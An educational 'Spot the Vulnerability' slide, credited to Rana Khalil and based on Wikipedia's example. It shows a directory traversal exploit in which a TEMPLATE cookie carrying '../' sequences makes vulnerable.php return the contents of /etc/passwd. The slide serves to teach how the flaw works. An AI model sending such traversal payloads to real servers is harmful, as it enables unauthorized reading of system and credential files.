 Author: Rana Khalil ( @rana__khalil)
Spot the Vulnerability
Exploit Request:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
...
Exploit Response:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
...
Code Source: : https://en.wikipedia.org/wiki/Directory_traversal_attack#Example
12
@rana__khalil